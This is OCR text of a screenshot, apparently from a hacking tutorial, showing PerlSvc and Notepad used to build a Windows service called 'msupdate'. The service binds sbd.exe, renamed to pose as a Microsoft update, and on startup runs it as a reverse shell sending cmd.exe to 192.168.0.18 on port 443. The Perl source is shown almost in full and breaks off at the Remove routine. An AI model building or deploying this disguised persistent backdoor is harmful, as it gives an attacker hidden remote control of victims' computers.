 msupdate - PerlSvc
File View Help
Main Files Size Options 1 Options 2 Version Output
Script Dependencies
Script
Win32::Process
strict
Added modules
Bound files
msupdate.exe
Icon sources
Scanned scripts
msupdate.exe
The content for this binary file is read from Exe\msupdate.exe by PerlSvc
when it creates the executable. This file will be extracted automatically.
To change bind parameters or unbind this file, right-click to display the
menu.
msupdate.exe is sbd.exe I
have just changed the name
and made it a bound file
Make Executable
msupdate - Notepad
File Edit Format View Help
#!/usr/bin/perl -w
use strict;
package PerlSvc;
use strict;
use Win32::Process;
our %Config;
sub Startup {
my $Process;
my $msupdate = PerlSvc::extract_bound_file('msupdate.exe');
Win32::Process::Create(
$Process,
$msupdate,
'msupdate.exe -r0 192.168.0.18 -e cmd.exe -p 443',
0,
NORMAL_PRIORITY_CLASS,
"."
);
while (ContinueRun(10)) { }
$Process->Kill(0);
}
sub Pause { }
sub Continue { }
sub Interactive { }
sub Help { }
sub Install {
$Config{ServiceName} = 'msupdate';
$Config{DisplayName} = 'msupdate';
# add your additional install messages or functions here
print "\\nInstall compleate\n";
}
sub Remove {
$Config{ServiceName} = 'msupdate';
start
msupdate - PerlSvc
msupdate - Notepad
EN
6:04 AM